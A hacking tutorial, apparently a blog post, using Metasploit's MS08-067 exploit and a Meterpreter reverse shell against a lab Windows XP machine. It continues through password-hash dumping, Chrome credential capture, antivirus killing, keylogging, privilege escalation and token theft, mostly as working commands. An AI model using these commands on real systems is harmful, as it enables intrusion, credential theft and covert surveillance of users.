Meterpreter 1

Meterpreter is payload that uses DLL injection technique in memory so, antiviruses software can’t detect it because meterpreter writes nothing to disk, meterpreter uses encrypted communications.
Now let’s try to hack windows machine (Windows XP) and set Meterpreter

as a payload, first we will use ms08_067_netapi exploit
use exploit/windows/smb/ms08_067_netapi
Then we set the remote host (victim)

set RHOST 192.168.0.227

Then we set meterpreter as a payload
set PAYLOAD windows/meterpreter/reverse_tcp
We set the IP address of the local machine (attacker) so that meterpreter can connect back to the attacker’s machine
set LHOST 192.168.0.229

Then exploit

The exploit (ms08_067_netapi) succeeded and the remote machine (victim) connecting back to the local machine (attacker), now we have a Meterpreter session open
Let’s explore some basic Meterpreter commands:
1- sysinfo collect information about the system

2- screenshot capturing the current desktop

3- hashdump Dumping the password hash
Note 1: Meterpreter containe many of scripts such as (vnc, winenum, chrome_enum, killav …) so to run a scriprrun script_namefor exmplerun chrome_enumto capture chrome credentials
Note 2: To list all meterpreter scripts typerunand hit tab twice

4- migrate To migrate meterpreter session from one process to another to avoid loosing the session if the process is killed
First we use ps command to view all process on the remote machine to get the PID of explorer process (explorer PID = 1432), then we do migration
migrate 1432
 )
)
5- keystrokes keystroke is keyboard capturing software, keystroke records the keys
struck on a keyboard.
run keylog_recorder

Note 3: The output file is located in /root/.msf4/logs/scripts/keylogrecorder/192.168.0.227_20130820.5859.txt
Now on windows try to type on keyboard such as ping 192.168.0.229 then CTRL+C

To interrupt keystroker hit CTRL+C

Now let’s view the dumped file
cat /root/.msf4/logs/scripts/keylogrecorder/192.168.0.227_20130820.5859.txt

6- Privilege Escalation: To get system as admin user (Full access full privilege)
A- Load priv extension use priv
B- To get system as admin getsystem
C- To verify the admin privilege getuid


7- VNC: VNC(Virtual Network Computing) is a remote control desktop software
To install VNC on the remote machine run vnc

To unlock the remote screen run screen_unlock
8- Token impersonation: How to impersonate user tokens to allow you to access to system or network without having to provide credentials.
There are two types of tokens:
1- delegate: For interactive logons suck as (remote desktop and machine logging)
2- impersonate: For non-interactive logons such as domain logon

To do so you have to load incognito extension use incognito
Then to list the tokens available list_tokens -u
To get the tokens of SYSTEM impersonate_token "NT AUTHORITY\\SYSTEM"

Now we currently running as SYSTEM (Full access)
OR

use ps command to list all running processes, then you can steal the token of the owner of any process

Now if i want to run as Administrator (owner of the process wuauctl.exe)
PID = 1528 OR for sure any other process that owned by Administrator steal_token 1528